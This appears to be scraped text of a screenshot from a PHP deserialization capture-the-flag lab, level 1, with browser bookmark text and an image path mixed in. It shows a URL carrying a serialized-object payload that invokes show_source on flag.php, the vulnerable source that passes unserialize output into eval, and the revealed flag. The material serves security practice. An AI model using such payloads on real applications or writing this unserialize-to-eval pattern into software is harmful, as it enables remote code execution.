 不安全 | 101.43.8.119:8088/php-SER-libs/level1/?flag=O:1:"a":1:{s:3:"act";s:24:"show_source(%27flag.php%27);";}
工具 CTF 学习 ppt素材 Login | Secure Co... n3vver (n3vver) -... CyberChef
<?php
highlight_file(__FILE__);
class a{
var $act;
function action(){
eval($this->act);
}
}
$a=unserialize($_GET['flag']);
$a->action();
?>
<br><a href="../level2">点击进入第二关</a> <?php
$flag="flag{level1_is_over_come_0n}";
?>
点击进入第二关